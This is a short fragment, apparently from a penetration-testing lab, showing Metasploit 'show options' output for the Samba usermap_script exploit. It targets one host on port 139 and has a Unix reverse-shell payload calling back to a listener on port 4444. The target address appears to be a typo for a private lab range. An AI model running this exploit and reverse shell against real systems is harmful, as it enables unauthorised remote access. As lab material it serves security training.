 msf5 exploit(multi/samba/usermap_script) > show options
Home
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 182.168.56.104 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic